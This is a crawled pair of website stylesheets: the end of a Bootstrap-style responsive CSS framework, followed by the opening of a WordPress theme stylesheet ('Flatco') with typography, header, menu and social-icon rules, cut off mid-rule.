    -webkit-box-shadow: 0 5px 10px rgba(0,  0,  0,  0.2);
    -moz-box-shadow: 0 5px 10px rgba(0,  0,  0,  0.2);
    box-shadow: 0 5px 10px rgba(0,  0,  0,  0.2);
    white-space: normal;
}
.popover.top {
    margin-top: -10px;
}

.popover.right {
    margin-left: 10px;
}

.popover.bottom {
    margin-top: 10px;
}

.popover.left {
    margin-left: -10px;
}

.popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.popover-title:empty {
    display: none;
}

.popover-content {
    padding: 9px 14px;
}

.popover .arrow, .popover .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover .arrow {
    border-width: 11px;
}

.popover .arrow:after {
    border-width: 10px;
    content: "";
}

.popover.top .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999;
    border-top-color: rgba(0,  0,  0,  0.25);
    bottom: -11px;
}
.popover.top .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #ffffff;
}

.popover.right .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999;
    border-right-color: rgba(0,  0,  0,  0.25);
}
.popover.right .arrow:after {
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #ffffff;
}

.popover.bottom .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0,  0,  0,  0.25);
    top: -11px;
}
.popover.bottom .arrow:after {
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #ffffff;
}

.popover.left .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0,  0,  0,  0.25);
}
.popover.left .arrow:after {
    right: 1px;
    border-right-width: 0;
    border-left-color: #ffffff;
    bottom: -10px;
}

.accordion {
    margin-bottom: 16px;
}

.accordion-group {
    margin-bottom: 2px;
    border: 1px solid #e5e5e5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.accordion-heading {
    border-bottom: 0;
}

.accordion-heading .accordion-toggle {
    display: block;
    padding: 8px 15px;
}

.accordion-toggle {
    cursor: pointer;
}

.accordion-inner {
    padding: 9px 15px;
    border-top: 1px solid #e5e5e5;
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.05);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.05);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0,  0,  0,  0.15);
}

.well-large {
    padding: 24px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.well-small {
    padding: 9px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.close {
    float: right;
    font-size: 20px;
    font-weight: bold;
    line-height: 16px;
    color: #000000;
    text-shadow: 0 1px 0 #ffffff;
    opacity: 0.2;
    filter: alpha(opacity=20);
}
.close:hover, .close:focus {
    color: #000000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.4;
    filter: alpha(opacity=40);
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.invisible {
    visibility: hidden;
}

.affix {
    position: fixed;
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -moz-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.fade.in {
    opacity: 1;
}

.collapse {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    -moz-transition: height 0.35s ease;
    -o-transition: height 0.35s ease;
    transition: height 0.35s ease;
}
.collapse.in {
    height: auto;
}

@-ms-viewport {
    width: device-width;
}
.hidden {
    display: none;
    visibility: hidden;
}

.visible-phone {
    display: none !important;
}

.visible-tablet {
    display: none !important;
}

.hidden-desktop {
    display: none !important;
}

.visible-desktop {
    display: inherit !important;
}

@media (min-width:768px) and (max-width:979px) {
    .hidden-desktop {
        display: inherit !important;
    }
    .visible-desktop {
        display: none !important ;
    }
    .visible-tablet {
        display: inherit !important;
    }
    .hidden-tablet {
        display: none !important;
    }
}
@media (max-width:767px) {
    .hidden-desktop {
        display: inherit !important;
    }
    .visible-desktop {
        display: none !important;
    }
    .visible-phone {
        display: inherit !important;
    }
    .hidden-phone {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}

@media print {
    .visible-print {
        display: inherit !important;
    }
    .hidden-print {
        display: none !important;
    }
}
@media (max-width:767px) {
    body {
        padding-left: 20px;
        padding-right: 20px;
    }
    .navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
        margin-left: -20px;
        margin-right: -20px;
    }
    .container-fluid {
        padding: 0;
    }
    .dl-horizontal dt {
        float: none;
        clear: none;
        width: auto;
        text-align: left;
    }
    .dl-horizontal dd {
        margin-left: 0;
    }
    .container {
        width: auto;
        margin-right: 3%;
        margin-left: 3%;
    }
    .row-fluid {
        width: 100%;
    }
    .row, .thumbnails {
        margin-left: 0;
    }
    .thumbnails>li {
        float: none;
        margin-left: 0;
    }
    [class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
        float: none;
        display: block;
        width: 100%;
        margin-left: 0;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .span12, .row-fluid .span12 {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .row-fluid [class*="offset"]:first-child {
        margin-left: 0;
    }
    .input-large, .input-xlarge, .input-xxlarge, input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input {
        display: block;
        width: 100%;
        min-height: 26px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .input-prepend input, .input-append input, .input-prepend input[class*="span"], .input-append input[class*="span"] {
        display: inline-block;
        width: auto;
    }
    .controls-row [class*="span"]+[class*="span"] {
        margin-left: 0;
    }
    .modal {
        position: fixed;
        top: 20px;
        left: 20px;
        right: 20px;
        width: auto;
        margin: 0;
    }
    .modal.fade {
        top: -100px;
    }
    .modal.fade.in {
        top: 20px;
    }
}
@media (max-width:480px) {
    .nav-collapse {
        -webkit-transform: translate3d(0,  0,  0);
    }
    .page-header h1 small {
        display: block;
        line-height: 16px;
    }
    input[type="checkbox"], input[type="radio"] {
        border: 1px solid #ccc;
    }
    .form-horizontal .control-label {
        float: none;
        width: auto;
        padding-top: 0;
        text-align: left;
    }
    .form-horizontal .controls {
        margin-left: 0;
    }
    .form-horizontal .control-list {
        padding-top: 0;
    }
    .form-horizontal .form-actions {
        padding-left: 10px;
        padding-right: 10px;
    }
    .media .pull-left, .media .pull-right {
        float: none;
        display: block;
        margin-bottom: 10px;
    }
    .media-object {
        margin-right: 0;
        margin-left: 0;
    }
    .modal {
        top: 10px;
        left: 10px;
        right: 10px;
    }
    .modal-header .close {
        padding: 10px;
        margin: -10px;
    }
    .carousel-caption {
        position: static;
    }
}
@media (min-width:768px) and (max-width:979px) {
    .row {
        margin-left: -20px;
        *zoom: 1;
    }
    .row:before, .row:after {
        display: table;
        content: "";
        line-height: 0;
    }
    .row:after {
        clear: both;
    }
    [class*="span"] {
        float: left;
        min-height: 1px;
        margin-left: 20px;
    }
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 724px;
    }
    .span12 {
        width: 724px;
    }
    .span11 {
        width: 662px;
    }
    .span10 {
        width: 600px;
    }
    .span9 {
        width: 538px;
    }
    .span8 {
        width: 476px;
    }
    .span7 {
        width: 414px;
    }
    .span6 {
        width: 352px;
    }
    .span5 {
        width: 290px;
    }
    .span4 {
        width: 228px;
    }
    .span3 {
        width: 166px;
    }
    .span2 {
        width: 104px;
    }
    .span1 {
        width: 42px;
    }
    .offset12 {
        margin-left: 764px;
    }
    .offset11 {
        margin-left: 702px;
    }
    .offset10 {
        margin-left: 640px;
    }
    .offset9 {
        margin-left: 578px;
    }
    .offset8 {
        margin-left: 516px;
    }
    .offset7 {
        margin-left: 454px;
    }
    .offset6 {
        margin-left: 392px;
    }
    .offset5 {
        margin-left: 330px;
    }
    .offset4 {
        margin-left: 268px;
    }
    .offset3 {
        margin-left: 206px;
    }
    .offset2 {
        margin-left: 144px;
    }
    .offset1 {
        margin-left: 82px;
    }
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }
    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
        line-height: 0;
    }
    .row-fluid:after {
        clear: both;
    }
    .row-fluid [class*="span"] {
        display: block;
        width: 100%;
        min-height: 26px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        float: left;
        margin-left: 2.7624309392265194%;
        *margin-left: 2.709239449864817%;
    }
    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }
    .row-fluid .controls-row [class*="span"]+[class*="span"] {
        margin-left: 2.7624309392265194%;
    }
    .row-fluid .span12 {
        width: 100%;
        *width: 99.94680851063829%;
    }
    .row-fluid .span11 {
        width: 91.43646408839778%;
        *width: 91.38327259903608%;
    }
    .row-fluid .span10 {
        width: 82.87292817679558%;
        *width: 82.81973668743387%;
    }
    .row-fluid .span9 {
        width: 74.30939226519337%;
        *width: 74.25620077583166%;
    }
    .row-fluid .span8 {
        width: 65.74585635359117%;
        *width: 65.69266486422946%;
    }
    .row-fluid .span7 {
        width: 57.18232044198895%;
        *width: 57.12912895262725%;
    }
    .row-fluid .span6 {
        width: 48.61878453038674%;
        *width: 48.56559304102504%;
    }
    .row-fluid .span5 {
        width: 40.05524861878453%;
        *width: 40.00205712942283%;
    }
    .row-fluid .span4 {
        width: 31.491712707182323%;
        *width: 31.43852121782062%;
    }
    .row-fluid .span3 {
        width: 22.92817679558011%;
        *width: 22.87498530621841%;
    }
    .row-fluid .span2 {
        width: 14.3646408839779%;
        *width: 14.311449394616199%;
    }
    .row-fluid .span1 {
        width: 5.801104972375691%;
        *width: 5.747913483013988%;
    }
    .row-fluid .offset12 {
        margin-left: 105.52486187845304%;
        *margin-left: 105.41847889972962%;
    }
    .row-fluid .offset12:first-child {
        margin-left: 102.76243093922652%;
        *margin-left: 102.6560479605031%;
    }
    .row-fluid .offset11 {
        margin-left: 96.96132596685082%;
        *margin-left: 96.8549429881274%;
    }
    .row-fluid .offset11:first-child {
        margin-left: 94.1988950276243%;
        *margin-left: 94.09251204890089%;
    }
    .row-fluid .offset10 {
        margin-left: 88.39779005524862%;
        *margin-left: 88.2914070765252%;
    }
    .row-fluid .offset10:first-child {
        margin-left: 85.6353591160221%;
        *margin-left: 85.52897613729868%;
    }
    .row-fluid .offset9 {
        margin-left: 79.8342541436464%;
        *margin-left: 79.72787116492299%;
    }
    .row-fluid .offset9:first-child {
        margin-left: 77.07182320441989%;
        *margin-left: 76.96544022569647%;
    }
    .row-fluid .offset8 {
        margin-left: 71.2707182320442%;
        *margin-left: 71.16433525332079%;
    }
    .row-fluid .offset8:first-child {
        margin-left: 68.50828729281768%;
        *margin-left: 68.40190431409427%;
    }
    .row-fluid .offset7 {
        margin-left: 62.70718232044199%;
        *margin-left: 62.600799341718584%;
    }
    .row-fluid .offset7:first-child {
        margin-left: 59.94475138121547%;
        *margin-left: 59.838368402492065%;
    }
    .row-fluid .offset6 {
        margin-left: 54.14364640883978%;
        *margin-left: 54.037263430116376%;
    }
    .row-fluid .offset6:first-child {
        margin-left: 51.38121546961326%;
        *margin-left: 51.27483249088986%;
    }
    .row-fluid .offset5 {
        margin-left: 45.58011049723757%;
        *margin-left: 45.47372751851417%;
    }
    .row-fluid .offset5:first-child {
        margin-left: 42.81767955801105%;
        *margin-left: 42.71129657928765%;
    }
    .row-fluid .offset4 {
        margin-left: 37.01657458563536%;
        *margin-left: 36.91019160691196%;
    }
    .row-fluid .offset4:first-child {
        margin-left: 34.25414364640884%;
        *margin-left: 34.14776066768544%;
    }
    .row-fluid .offset3 {
        margin-left: 28.45303867403315%;
        *margin-left: 28.346655695309746%;
    }
    .row-fluid .offset3:first-child {
        margin-left: 25.69060773480663%;
        *margin-left: 25.584224756083227%;
    }
    .row-fluid .offset2 {
        margin-left: 19.88950276243094%;
        *margin-left: 19.783119783707537%;
    }
    .row-fluid .offset2:first-child {
        margin-left: 17.12707182320442%;
        *margin-left: 17.02068884448102%;
    }
    .row-fluid .offset1 {
        margin-left: 11.32596685082873%;
        *margin-left: 11.219583872105325%;
    }
    .row-fluid .offset1:first-child {
        margin-left: 8.56353591160221%;
        *margin-left: 8.457152932878806%;
    }
    input, textarea, .uneditable-input {
        margin-left: 0;
    }
    .controls-row [class*="span"]+[class*="span"] {
        margin-left: 20px;
    }
    input.span12, textarea.span12, .uneditable-input.span12 {
        width: 710px;
    }
    input.span11, textarea.span11, .uneditable-input.span11 {
        width: 648px;
    }
    input.span10, textarea.span10, .uneditable-input.span10 {
        width: 586px;
    }
    input.span9, textarea.span9, .uneditable-input.span9 {
        width: 524px;
    }
    input.span8, textarea.span8, .uneditable-input.span8 {
        width: 462px;
    }
    input.span7, textarea.span7, .uneditable-input.span7 {
        width: 400px;
    }
    input.span6, textarea.span6, .uneditable-input.span6 {
        width: 338px;
    }
    input.span5, textarea.span5, .uneditable-input.span5 {
        width: 276px;
    }
    input.span4, textarea.span4, .uneditable-input.span4 {
        width: 214px;
    }
    input.span3, textarea.span3, .uneditable-input.span3 {
        width: 152px;
    }
    input.span2, textarea.span2, .uneditable-input.span2 {
        width: 90px;
    }
    input.span1, textarea.span1, .uneditable-input.span1 {
        width: 28px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://italy.nhtglobal.com/wp-content/themes/flatco/style.css?ver=1723704378
body_size: 17072
content:
/*
-----------------------------------------------------------------------------------
		Theme Name: Flatco
		Theme URI: http://www.themewaves.com
		Description: Blank Framework from Themewaves
		Author: ThemeWaves
		Author URI: http://www.themewaves.com
		Version: 1.5.1
		License:
		License URI:
		Tags:one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-menu, featured-image-header, featured-images, post-formats, sticky-post, theme-options, translation-ready
		*/

		/* Theme Waves Theme Styling Start */

		/* ------------ BASE ------------- */

		body {
			background: #fafafa !important;
		}

		::selection {
			background: #2dcb73;
			color: #ffffff;
		}
		::-moz-selection {
			background: #2dcb73;
			color: #ffffff;
		}
		img.scale-with-grid {
			max-width: 100%;
			height: auto;
		}
		ul {
			margin: 0;
			list-style: none;
		}
		li{
			line-height: 1.9;
			font-family: Montserrat,Arial, Helvetica;
			font-size: 16px;
		}
		p {
			margin-bottom: 20px;
		}
		iframe, embed, img {
			max-width: 100%;
			border: none;
		}
		a:hover {
			text-decoration: none;
		}

		/* Typography */

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			margin: 0 0 10px 0;
			padding: 0;
			color: #2f2f2f;
			font-weight: bold;
			font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
		}
		h1 a,
		h2 a,
		h3 a,
		h4 a,
		h5 a,
		h6 a {
			font-weight: inherit;
		}
		h1 {
			font-size: 28px;
			line-height: 1.6;
			text-transform: uppercase;
		}
		h2 {
			font-size: 22px;
			line-height: 1.6;
		}
		h3 {
			font-size: 18px;
			line-height: 1.6;
		}
		h4 {
			font-size: 16px;
			line-height: 1.6;
		}
		h5 {
			font-size: 14px;
			line-height: 1.6;
		}
		h6 {
			font-size: 12px;
			line-height: 1.6;
		}
		.highlight {
			color: #2dcb73;
		}
		h1.white { color:#fff; font-size: .8em;}
		h1.black { color:#000; font-size: .8em!important;}
		p {
			-ms-word-wrap: break-word;
			word-wrap: break-word;
			margin: 0 0 20px 0;
			font-size: 16px!important; line-height: 30px;
		}
		p img {
			margin: 0;
		}
		em {
			font-style: italic;
		}
		strong {
			font-weight: bold;
		}
		small {
			font-size: 80%;
		}
		hr {
			clear: both;
			margin: 10px 0 30px;
			height: 0;
			border: solid #ddd;
			border-width: 1px 0 0;
		}
		pre {
			overflow-x:auto;
			margin: 0 0 20px 0;
			padding: 10px 20px;
			height: auto;
			border: 1px solid #e2e2e2;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px;
			background: #f7f7f7;
			font-family: Consolas, monospace;
		}
		.hidden {  display: none !important; }
		dt{
			line-height: 2;
		}
		/* 02. Links and Form */

		a{
			outline: 0;
			color: #8d8d8d;
			text-decoration: none;
		}
		a:hover,
		a:focus {
			outline: 0;
			color: #666666;
			text-decoration: none;
		}
		a
		{
			-webkit-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			-ms-transition: all 0.2s ease-in-out;
			-o-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
		}
		ul,
		ol { margin-bottom: 20px; }
		ul { list-style: none outside; }
		ol,
		ul { margin-left: 30px; }
		ol { list-style: decimal; }
		ul { list-style: square outside; }
		aside ul,.tw-twitter ul.jtwt{position: relative; margin: 0; list-style: none;}
		aside ul ul{margin-top: 15px;}
		ul li ul,
		ol li ul,
		ol li ul,
		ol li ol { margin-bottom: 0; }
		form,
		fieldset { margin-bottom: 20px; }
		input[type="text"],
		input[type="password"],
		input[type="email"],
		textarea,
		select {
			display: block;
			margin: 0;
			margin-bottom: 20px;
			padding: 8px;
			width: 226px;
			outline: none;
			border: 2px solid #d6d6d6;
			background: #fff;
			color: #8d8d8d;
			font-size: 13px;
			font-family: "Montserrat",Arial, Helvetica, sans-serif;
			box-shadow: none;
			-webkit-box-shadow: none;
			-moz-box-shadow: none;
			-webkit-border-radius: 0;
			-moz-border-radius: 0;
			border-radius: 0;
		}
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		textarea:focus {
			border: 2px solid #d6d6d6;
			color: #333;
			box-shadow: none;
			-webkit-box-shadow: none;
			-moz-box-shadow: none;
		}
		textarea { min-height: 60px; }
		select {
			padding: 5px;
			width: 220px;
			/*height: 100%;*/ /*2020-09-07 Bob*/
			height: 35px;
		}
		label,
		legend {
			display: block;
			cursor: pointer;
		}
		label span,
		legend span { font-weight: bold; }
		button,
		input[type="submit"],
		input[type="reset"],
		input[type="button"] {
			display: inline-block;
			padding: 12px 16px;
			border: none;
			-webkit-border-radius: 0;
			-moz-border-radius: 0;
			border-radius: 0;
			background: #2dcb73;
			color: #FFF;
			font-weight: bold;
			font-size: 13px;
			font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
			cursor: pointer;
		}
		button:hover,
		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover{
			opacity: 0.8;
		}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 10px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 10px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 10px 20px;
}

a img.alignnone {
	margin: 5px 20px 10px 10px;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 10px 0;
}

a img.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}



.video-player iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.wp-caption {
	padding: 5px 3px 10px;
	max-width: 96%; /* Image does not overflow the content area */
	border: 1px solid #f0f0f0;
	background: #fff;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	max-width: 98.5%;
	width: auto;
	height: auto;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0 4px 5px;
	font-size: 11px;
	line-height: 17px;
}

/* WP Default Gallery */

.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-row {
	display:block;
	clear: both;
	overflow: hidden;
	margin: 0;
}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	text-align: center;
	list-style: none;
	padding: 0;
	border: 1px solid #efefef;
	margin: 0 10px 10px 0;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
	max-width: 90%;
	height: auto;
	margin: 5% auto;
}
.gallery-caption {
	margin: 0 0 8px;
	font-style: italic;
	font-family: arial;
}

/* ---------- HEADER ------------- */

.nht-home h2 {
	margin-top: -15px !important;
	text-align: center;
	font-size: 27pt !important;
	font-weight: normal;

}

#header{
	position: relative;
	z-index: 9999 !important;
	height: 104px;
	/*filter: alpha(opacity=100) !important;*/
	opacity: 1 !important;
	filter: none !important;
	background-color: #fff !important;
	background: rgba(255,255,255,0.7) !important;
}
#header .tw-logo-bg{
	position: absolute;
	display: inline-block;
	height: 100%;
	width: 20%;
	background: #2dcb73;
}
/*header#header .container{
	position: relative;
	min-height: 108px;
	}*/
	header#header .container .row .span2{
		background: #2dcb73;
	}
	#header.stuck{
		height: 80px;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		background: rgba(255,255,255,.9);
		z-index: 999;
	}
	#header.stuck .show-mobile-menu {
		margin-top: 10px;
	}

	body.admin-bar #header.stuck{
		top: 28px;
	}
	#header.stuck .tw-logo{
		line-height: 53px;
		height: 60px !important;
		padding: 0 30px 0 0 !important;
	}
	#header.stuck .tw-logo img{
		height: 50px;
		width: auto !important;
	}
	#header.stuck ul.sf-menu > li > a{
		padding: 16px 0;
	}
	#header.stuck .menu-country-container{
		display: none;
	}


	/* logo */
	#header .tw-logo {
		width: 100%;
		float: left;
		position: relative;
		font-size: 28px;
		line-height: 107px;
		display: inline-block;
		padding-right: 30px;
		background: #2dcb73;
	}

	@media screen and (-webkit-min-device-pixel-ratio:0) {
		#header .tw-logo{
			line-height: 106px;
		}
	}

	#header .tw-logo .logo{
		color: #fff;
	}
	.tw-menu-container{
		float: right;
	}
	/*** ESSENTIAL STYLES ***/
	.sf-menu, .sf-menu * {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.sf-menu li {
		position: relative;
	}
	.sf-menu ul {
		position: absolute;
		top: 100%;
		left: 0;
		z-index: 9999;
		display: none;
	}
	.sf-menu > li {
		float: left;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	.sf-menu li:hover > ul,
	.sf-menu li.sfHover > ul {
		z-index: 9999;
		display: block;
	}

	.sf-menu a {
		position: relative;
	}
	.sf-menu ul ul {
		top: 0;
		left: 100%;
	}

	/* ThemeWaves Menu Styling*/

	.sf-menu [class^="icon-"],.sf-menu [class*=" icon-"]{
		font-size: 14px;
	}
	ul.sf-menu > [class^="icon-"] a,.sf-menu > [class*=" icon-"] a{
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	}
	.sf-menu > [class^="icon-"]:before, .sf-menu > [class*=" icon-"]:before{
		position: relative;
		bottom: -40px;
		display: block;
		color: #000;
		text-align: center;
	}
	.sf-menu ul{
		left: 12px;
	}
	ul.sf-menu > li > a{
		margin: 0 2px;
		padding: 15px 0px 35px 0px;  /*Original code: padding: 39px 0px;*/
		border-bottom: 4px solid transparent;
		text-transform: uppercase;
	}
	ul.sf-menu > li a{
		display: block;
		color: #383739 !important;
		font-weight: normal;
		font-size: 13px;
		font-family: 'Montserrat',Arial,sans-serif;
	}
	ul.sf-menu li ul li a{
		margin: 0px 20px;
		padding: 10px 0px;
		width: 160px;
		border-bottom:1px dotted #444444;
		color: #aaaaaa !important;
		letter-spacing: normal;
		font-weight: normal;
	}
	ul.sf-menu li ul li a:hover{
		color: #383739 !important;
	}
	ul.sf-menu li ul li{
		background-color: #222222;
		text-align: left;
	}
	ul.sf-menu > li:hover > a{
		border-bottom: 4px solid #2dcb73;
		color: #2dcb73;
	}
	.sf-menu > li.current_page_item  > a,
	.sf-menu > li.current_page_ancestor >a,
	.sf-menu > li.current-menu-ancestor >a,
	.sf-menu > li.current-menu-item > a
	{
		color: #2dcb73;
	}
	.sf-menu > li .current-menu-item > a,#sidebar ul.menu li.current_page_item a{
		color: #2dcb73;
	}
	ul.sf-menu li ul li.current_page_ancestor a{
		color: #fff;
	}


	/* ------------ mobile menu --------------- */
	.show-mobile-menu {
		float: left;
		z-index: 9999;
		position: absolute;
		margin-top: 31px;
		width: 60px;
		height: 50px;
		/*background: #2f2f2f;*/
		cursor: pointer;
	}
	.show-mobile-menu .mobile-menu-icon{
		float: left;
		margin-right: 20px;
		width: 60px;
	}
	.show-mobile-menu .mobile-menu-text{
		display: none;
		float: left;
		margin-left: 20px;
		color: #FFF;
		font-size: 18px;
		line-height: 50px;
	}
	.mobile-menu-icon span {
		display: block;
		margin-bottom: 8px;
		width: 100%;
		height: 8px;
		background: #319d01;
	}

	#mobile-menu {position:relative;display: none;padding:0px 20px;background:#2f2f2f; height: 4170px;}
	#mobile-menu ul{margin: 0;padding:10px 0;width:100%;list-style: none;}
	#mobile-menu ul.sub-menu{display: none;margin-top: 15px;margin-bottom: -15px;padding: 0;}
	#mobile-menu ul li{position: relative;display: block;padding:10px 0;border-top:1px solid rgba(255,255,255,.1);}
	#mobile-menu ul li:first-child{border-top:none;}
	#mobile-menu ul li a{display:block;display: inline-block !Important;padding-left: 10px !important;color:#999;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
	#mobile-menu ul li a:hover{color:#FFF;}
	#mobile-menu ul li.has-children>.action-expand{float: right;height:24px;font-size:20px;line-height:20px;cursor: pointer;}
	#mobile-menu ul li.has-children>a{width: 85%;}
	#mobile-menu ul li.has-children>.action-expand>.opened,#mobile-menu ul li.has-children.menu-open>.action-expand>.closed{display: none;}
	#mobile-menu ul li.has-children>.action-expand>.closed,#mobile-menu ul li.has-children.menu-open>.action-expand>.opened{display: block;}
	#mobile-menu ul ul li a:before{margin-right:5px;content:'-';}
	#mobile-menu ul ul ul li a:before{margin-right:5px;content:'- -';}
	#mobile-menu ul ul ul ul li a:before{margin-right:5px;content:'- - -';}
	#mobile-menu ul ul li:first-child{border-top:1px solid rgba(255,255,255,.1);}


	#mobile-menu li.menu-item-1523 > div, #mobile-menu li.menu-item-1523 > a, #mobile-menu li.menu-item-1566, #mobile-menu li.shopping-cart-icon {
		display: none !important;
	}

	#mobile-menu li.menu-item-1523 > ul.sub-menu {
		display: block;
		width: 100%;
		position: relative;
		margin: 0;
	}

	#mobile-menu li.menu-item-1523 > ul.sub-menu li a {
		border-bottom: none;
	}

	.company-menu-mobile, #mobile-menu li.menu-item-1523 {
		width: 100%;
	}

	/* Row Container Parallax */
	.bg-parallax {
		background-attachment: fixed;
	}


	/* Top header */
	.tw-top-bar {
		border-bottom: 1px solid #dddddd;
		background: #FFF;
	}
	.tw-top-bar-info {
		padding: 10px 0;
		color: #8d8d8d;
	}

	/* 05. Social Icons */


	.tw-social-icon{
		display: inline-block;
		margin: 0;
		margin-bottom: -1px;
		list-style: none;
	}
	.tw-social-icon li{
		display: block;
		float: left;
		margin: 0;
		padding: 0;
	}
	.loop-image .tw-social-icon a{
		display: inline-block;
		width: 42px;
		background: #fff;
	}
	.tw-social-icon a,#bottom .tw-social-icon a{
		display: inline-block;
		margin: 0;
		padding: 0;
		width: 42px;
		height: 42px;
		color: #aaa;
		text-align: center;
		font-size: 16px;
		line-height: 41px;
	}
	.tw-social-icon a span,#bottom .tw-social-icon a span{
		display: block;
		line-height: 42px;

		-webkit-transition: all 400ms ease-out 0s;
		-moz-transition: all 400ms ease-out 0s;
		-o-transition: all 400ms ease-out 0s;
		transition: all 400ms ease-out 0s;

		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-ms-transform: rotateY(360deg);
		transform: rotateY(360deg);

		-webkit-perspective: 1000px;
		-moz-perspective: 1000px;
		-ms-perspective: 1000px;
		perspective: 1000px;
	}
	.tw-social-icon a:hover {
		color: #fff;
	}
	.tw-social-icon a:hover span,#bottom .tw-social-icon a:hover span{
		color: #FFFFFF;
		background-color: #2dcb73;

		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-ms-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
	.tw-social-icon a.facebook:hover span{
		background-color: #305fb3;
	}
	.tw-social-icon a.flickr:hover span{
		background-color: #ff0084;
	}
	.tw-social-icon a.gplus:hover span{
		background-color: #d7482a;
	}
	.tw-social-icon a.twitter:hover span{
		background-color: #00d7d5;
	}
	.tw-social-icon a.pinterest:hover span{
		background-color: #e1003a;
	}
	.tw-social-icon a.skype:hover span{
		background-color: #12c7ef;
	}
	.tw-social-icon a.vimeo:hover span{
		background-color: #3f90bf;
	}
	.tw-social-icon a.youtube:hover span{
